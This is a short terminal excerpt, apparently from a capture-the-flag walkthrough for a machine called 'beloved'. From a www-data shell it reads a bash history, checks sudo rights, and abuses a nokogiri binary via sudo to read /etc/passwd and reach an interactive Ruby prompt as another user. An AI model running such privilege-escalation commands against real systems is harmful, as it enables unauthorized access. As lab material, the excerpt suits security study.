 www-data@beloved:/var/www$ cat .bash_history
cat .bash_history
stty rows 57 cols 236
export TERM=xterm
clear
sudo -l
sudo -u beloved /usr/local/bin/nokogiri --help
sudo -u beloved /usr/local/bin/nokogiri /etc/passwd
www-data@beloved:/var/www$ sudo -u beloved /usr/local/bin/nokogiri /etc/passwd
sudo -u beloved /usr/local/bin/nokogiri /etc/passwd
Your document is stored in @doc...
irb(main):001:0>